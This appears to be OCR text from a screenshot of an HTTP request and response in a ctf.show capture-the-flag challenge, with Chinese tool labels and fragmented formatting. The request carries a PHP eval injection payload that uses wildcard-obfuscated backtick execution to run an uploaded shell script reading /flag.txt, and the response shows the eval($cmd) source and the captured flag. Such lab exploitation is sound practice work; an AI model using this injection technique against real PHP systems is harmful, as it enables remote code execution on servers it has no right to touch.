 Raw
Hex
1 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
2 Host: 838ca3e8-ca28-409d-a101-712f9d3435b3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------8220951603494738071233941368
8
8 Content-Length: 361
9 Origin: null
10 Connection: close
11 Cookie: _ga=GA1.2.438993967.1677743975
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------82209516034947380712339413688
15 Content-Disposition: form-data; name="1.txt"; filename="1.txt"
16 Content-Type: text/plain
17
18 #! /bin/sh
19 cat /flag.txt
20 -----------------------------82209516034947380712339413688
美化
Raw
Hex
页面渲染
&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
/>
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
&lt;/body&gt;<br />
&lt;/html&gt;<br />
<br />
</span>
24 </code>
ctfshow{fe957312-964d-4a96-9f65-1e9a3d463e96}
25
26 </body>
27 </html>
28